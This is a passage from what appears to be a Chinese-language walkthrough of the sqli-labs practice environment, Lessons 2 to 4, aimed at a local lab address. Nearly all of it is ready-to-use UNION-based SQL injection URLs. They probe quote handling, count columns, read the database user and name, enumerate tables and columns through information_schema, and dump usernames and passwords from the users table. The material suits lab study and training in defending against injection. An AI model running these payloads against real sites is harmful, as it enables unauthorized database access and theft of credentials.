
- 查看字段显示位置
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=-1 union select 1,2,3%23 |

- 获取数据库登录用户、数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=-1 union select 1,user(),database()%23 |

- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=-1 UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'%23 |

- 爆表中的字段
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=-1 UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'%23 |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-2/?id=-1 UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users %23 |

Less3
基于错误的GET单引号变形字符型注入
- GET 方式提交 id

1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=1 |
- 添加 “单引号” 报错,爆出数据库软件名称和部分 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=1' |

从 ‘1’’) LIMIT 0,1的报错信息中可以判断出后台执行的 sql 语句:select * from TABLE where id=(‘1’) limit 0,1;
- order by 猜测字段数
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=1') order by 1%23 |

- 查看字段显示位置
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=-1') union select 1,2,3%23 |
- 获取数据库登录用户、数据库名
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=-1') union select 1,user(),database()%23 |
- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=-1') UNION SELECT 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'%23 |
- 爆表中的字段
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=-1') UNION SELECT 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'%23 |


- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-3/?id=-1') UNION SELECT 1,group_concat(username),group_concat(password) FROM security.users %23 |
Less4
基于错误的GET双引号字符型注入

- GET 方式提交 id
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=1 |

- 添加 “单引号”,无报错
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=1' |
- 添加 “双引号”报错,爆出数据库软件名称和部分 SQL 语句
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=1" |

- order by 猜测字段数
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=1") order by 4%23 |

- 查看字段显示位置
1 | 192.168.150.128/sqli-labs-master/Less-4/?id=-1") union select 1,2,3%23 |

- 获取数据库登录用户、数据库名
1 | 192.168.150.128/sqli-labs-master/Less-4/?id=-1") union select 1,user(),database()%23 |

- 爆表
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(table_name),3 FROM information_schema.TABLES WHERE TABLE_SCHEMA='security'%23 |

- 爆表中的字段
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=-1") union select 1,2,group_concat(column_name) FROM information_schema.COLUMNS WHERE TABLE_SCHEMA='security' AND TABLE_NAME='users'%23 |

- 爆数据
1 | http://192.168.150.128/sqli-labs-master/Less-4/?id=-1") union select 1,group_concat(username),group_concat(password) FROM security.users %23 |
